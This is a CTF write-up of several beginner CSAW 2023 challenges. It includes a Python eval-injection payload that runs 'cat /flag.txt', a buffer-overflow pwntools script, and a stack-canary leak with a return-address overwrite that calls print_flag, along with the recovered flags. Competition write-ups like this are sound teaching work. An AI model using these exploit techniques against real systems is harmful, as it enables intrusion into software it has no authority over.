CSAW 2023 Writeup
Table of Contents
Unfortunately I didn’t have time to solve other challenges, so i just did the easy ones 😞
PWN
My First Pwnie [25 PTS]
Open the provided python code:
#!/usr/bin/env python3
# Pwn mostly builds on top of rev.
# While rev is more about understanding how a program works, pwn is more about figuring out how to exploit a program to reach the holy grail: Arbitrary Code Execution
#
# If you can execute arbitrary code on a system, that system might as well be yours...because you can do whatever you want with it! (this is the namesake of "pwn".....if you pwn a system, you own the system)
# Of course, that comes with the limitations of the environment you are executing code in...are you a restricted user, or a super admin?
# Sometimes you can make yourself a super admin starting from being a restricted user.....but we're not gonna do that right now.
#
# For now, I want you to figure out how to execute arbitrary commands on the server running the following code.
#
# To prove to me that you can excute whatever commands you want on the server, you'll need to get the contents of `/flag.txt`
try:
response = eval(input("What's the password? "))
print(f"You entered `{response}`")
if response == "password":
print("Yay! Correct! Congrats!")
quit()
except:
pass
print("Nay, that's not it.")
I remebered in previous CTFs seeing that the eval function isn’t a safe function, and will execute whatever is given to it.
Doing some quick research I found this answer on Stack Overflow
Final Payload:
__import__('os').system('cat /flag.txt')
🚩:csawctf{neigh______}
Target Practice [50 PTS]
Decompile the given binary in Ghidra:

We can see on line 18, it will execute whatever memory address we input. Also notice that there is a cat_flag function:

Since PIE isn’t enabled the function addresses will be the same so we don’t need any leaks:

So we can just give the address of the cat_flag function as our input, and it will call the function. The address of cat_flag can be found in the disassembled window in Ghidra:

So our final input is just 0x00400717
Sending that to the server gets us our flag!

🚩:csawctf{y0ure_a_m4s7er4im3r}
Puffin [75 PTS]
Decompile with Ghidra:

We can see on line 14 there is a buffer overflow of 4 bytes, since we are taking in 48 bytes but the input_buffer only holds 44 bytes.
We want to change the target variable to something other than zero. Since input_buffer and the target variables are on the stack, we can overwrite target.
All we need to do is give 48 bytes. 44 of those bytes will fill up the input_buffer and the next 4 bytes will change the target variable to something non-zero, giving us the flag.
Final solve script:
from pwn import *
payload = b'A'*48 # can be any random 48 bytes
p = remote('intro.csaw.io', 31140) # connecting to the server
p.sendline(payload) # sending our payload
p.interactive() # to read the program's output
Running this script gets us the flag:

🚩:csawctf{m4ybe_i_sh0u1dve_co113c73d_mor3_rock5_7o_impr355_her….}
REV
Baby’s First [25 PTS]
Open the provided python file:
#!/usr/bin/env python3
# Reversing is hard. But....not always.
#
# Usually, you won't have access to source.
# Usually, these days, programmers are also smart enough not to include sensitive data in what they send to customers....
#
# But not always....
if input("What's the password? ") == "csawctf{w3_411_star7_5om3wher3}":
print("Correct! Congrats! It gets much harder from here.")
else:
print("Trying reading the code...")
# Notes for beginners:
#
# This is Python file. You can read about Python online, but it's a relatively simple programming language.
# You can run this from the terminal using the command `python3 babysfirst.py`, but I'll direct you to the internet again
# for how to use the terminal to accomplish that.
#
# Being able to run this file is not required to find the flag.
#
# You don't need to know Python to read this code, to guess what it does, or to solve the challenge.
We can see that it is checking if our input is csawctf{w3_411_star7_5om3wher3}. If it is, it will output Correct! Congrats! It gets much harder from here..
From this we can assume that is the flag.
🚩:csawctf{w3_411_star7_5om3wher3}
Baby’s Third [50 PTS]
Open the readme.txt that was provided:
Reversing is hard. This time moreso than the last, but now by much.
This file is a compiled executable binary (which we refer to as just "binary" for short).
The process of compiling code is extremely complicated, but thankfully you don't need to know much about it to solve this challenge. At a high level, the source code is getting translated from a human-readable text file (not provided) to something much harder to read.... Try `cat`ing the file; it don't work so good. Much of the data in the program is encoded in such a way that makes it easier for the computer to understand - but there are still some elements in there intended to be interacted with by the user. So the question becomes "How do we extract that information?" And eventually "How to we better display that information intended for the computer to understand for a human to understand instead?" But that next question is for the next challenge...
And like we have tools for working with text (such as text editors, `cat`, whatever you're reading this in), there are tools for working with binaries as well. In Linux (it will be helpful to have a Linux VM or Linux system to run these programs in, though technically not required), you can install "bin utils". Most notably, binutils includes `objdump` and `strings`. One of those are what you need to solve this challenge...
Remember, the first rule of reading code is:
DON'T
READ
THE
CODE
(just read the important bits... 👀)
This mentions strings a lot, so I ran strings on the binary and got the flag.
Final solve command: strings babysthird | grep csaw
The | character will pipe the output from strings into grep. grep csaw will go through strings’ output and look for a line that has csaw in it. Doing this gets us the flag:

🚩:csawctf{st1ng_th30ry_a1nt_so_h4rd}
Unlimited Subway
Decompile in Ghidra:
undefined4 main(undefined4 param_1,EVP_PKEY_CTX *param_2)
{
int in_GS_OFFSET;
undefined4 index_buf;
size_t name_size_buf;
undefined2 local_8a;
char user_input [35];
char user_name_buf [18];
int canary;
canary = *(int *)(in_GS_OFFSET + 0x14);
user_input[0] = '\0';
user_input[1] = '\0';
user_input[2] = '\0';
user_input[3] = '\0';
user_input[4] = '\0';
user_input[5] = '\0';
user_input[6] = '\0';
user_input[7] = '\0';
user_input[8] = '\0';
user_input[9] = '\0';
user_input[10] = '\0';
user_input[11] = '\0';
user_input[12] = '\0';
user_input[13] = '\0';
user_input[14] = '\0';
user_input[15] = '\0';
user_input[16] = '\0';
user_input[17] = '\0';
user_input[18] = '\0';
user_input[19] = '\0';
user_input[20] = '\0';
user_input[21] = '\0';
user_input[22] = '\0';
user_input[23] = '\0';
user_input[24] = '\0';
user_input[25] = '\0';
user_input[26] = '\0';
user_input[27] = '\0';
user_input[28] = '\0';
user_input[29] = '\0';
user_input[30] = '\0';
user_input[31] = '\0';
stack0xffffff98 = 0;
user_name_buf[0] = '\0';
user_name_buf[1] = '\0';
user_name_buf[2] = '\0';
user_name_buf[3] = '\0';
user_name_buf[4] = '\0';
user_name_buf[5] = '\0';
user_name_buf[6] = '\0';
user_name_buf[7] = '\0';
user_name_buf[8] = '\0';
user_name_buf[9] = '\0';
user_name_buf[10] = '\0';
user_name_buf[11] = '\0';
user_name_buf[12] = '\0';
user_name_buf[13] = '\0';
user_name_buf[14] = '\0';
user_name_buf[15] = '\0';
stack0xffffffc8 = 0;
local_8a = 0;
index_buf = 0;
name_size_buf = 0;
init(param_2);
while( true ) {
while( true ) {
while( true ) {
print_menu();
read(0,&local_8a,2);
if ((char)local_8a != 'F') break;
printf("Data : ");
read(0,user_input,64);
}
if ((char)local_8a != 'V') break;
printf("Index : ");
__isoc99_scanf(&%d,&index_buf);
view_account(user_input,index_buf);
}
if ((char)local_8a == 'E') break;
puts("Invalid choice");
}
printf("Name Size : ");
__isoc99_scanf(&%d,&name_size_buf);
printf("Name : ");
read(0,user_name_buf,name_size_buf);
if (canary != *(int *)(in_GS_OFFSET + 0x14)) {
/* WARNING: Subroutine does not return */
__stack_chk_fail();
}
return 0;
}
void view_account(int user_input,int index_buf)
{
printf("Index %d : %02x\n",index_buf,(uint)*(byte *)(user_input + index_buf));
return;
}
We can see that in the view_account function it will print whatever is at the offset we provide.
Also there is a buffer overflow in the last few lines of main:
printf("Name Size : ");
__isoc99_scanf(&%d,&name_size_buf);
printf("Name : ");
read(0,user_name_buf,name_size_buf);
This will call read on n number of bytes, where n is controlled by the user.
If we run checksec, we can see that there is a canary
└─$ checksec unlimited_subway
[*] '/mnt/i/ctfs/csaw/pwn/unlimited-subway/unlimited_subway'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
This means that there will be a randomly generated 4 byte value since this binary is 32 bit. The last byte will also end in \x00. Before the program returns, it will check to see if the current canary value is the same as the old one. If it isn’t then it will crash.
However, since the program is leaking bytes off the stack we can just leak the canary, and if we want to utilize our buffer overflow from earlier, we can just overwrite it with the same value.
To leak the stack canary I made a quick script:
from pwn import *
context.binary = binary = ELF('./unlimited_subway)
p = process()
for i in range(200):
payload = f'V\n{i}'.encode()
p.sendline(payload)
recv_text = f'Index {i} '.encode()
p.recvuntil(recv_text)
out = p.recvline().replace(b' ', b'').replace(b':', b'').strip()
canary += out
log.info(out)
After scrolling through the bytes that was outputted, I found some at offset 128 - 131
So I opened the binary up in pwndbg and sure enough I was leaking the canary.


Now we need to find how far away the canary is from our output. There is probably a better way to do this, but I just tried 100 characters, then 80, and so on until it didn’t crash.
I found 64 bytes to be the number of bytes we can write before overwriting the canary.
Then I just sent 64 junk bytes and the canary value. This doesn’t crash the program, because in the program’s pov the canary was never changed.

We can see in this image that after the canary there is the saved base pointer or the saved ebp which is 4 bytes.
So we write 4 more junk bytes after the canary, and then the address of print_flag in the saved eip.
When the program returns, it will call the print_flag function, and we will get the flag:
Final payload:
from pwn import *
context.binary = binary = ELF('./unlimited_subway')
script = '''
b *main+500
b *main+505
'''
canary = b''
canary_list = []
# p = gdb.debug('./unlimited_subway', gdbscript=script)
p = remote('pwn.csaw.io', 7900)
for i in range(128,132):
payload = f'V\n{i}'.encode() # seeing what is at 128th - 131st memory locations
p.sendline(payload)
recv_text = f'Index {i} '.encode()
p.recvuntil(recv_text) # receiving the byte at that location
out = p.recvline().replace(b' ', b'').replace(b':', b'').strip().decode() # get rid of spaces, newlines, colons, and convert to string
canary_list.append(out) # add each byte to the list
log.info(out)
canary_list = canary_list[::-1] # reverse the list because of little endian
canary = '0x'+''.join(canary_list) # add 0x to the beginning of the canary variable and join the list with that
canary = int(canary,16) # convert canary to int to use with p32
log.info(hex(canary)) # canary value
canary_offset = 64 # offset to start writing to the canary location
p.sendline(b'E') # exits program
p.sendline(b'100') # reads in 100 bytes
payload = b'A'*64 # padding to reach the canary
payload += p32(canary) # overwriting the canary with itself
payload += b'A'*4 # more padding to get to saved eip
payload += p32(binary.symbols.print_flag) # overwriting saved eip with print_flag function
p.sendline(payload)
p.interactive()
And we get the flag!
└─$ python get.py
[*] '/mnt/i/ctfs/csaw/pwn/unlimited-subway/unlimited_subway'
Arch: i386-32-little
RELRO: Partial RELRO
Stack: Canary found
NX: NX enabled
PIE: No PIE (0x8048000)
[+] Opening connection to pwn.csaw.io on port 7900: Done
[*] 00
[*] 3d
[*] 5f
[*] 67
[*] 0x675f3d00
[*] Switching to interactive mode
[F]ill account info
[V]iew account info
[E]xit
> Name Size : Name : csawctf{my_n4m3_15_079_4nd_1m_601n6_70_h0p_7h3_7urn571l3}
Segmentation fault (core dumped)
[*] Got EOF while reading in interactive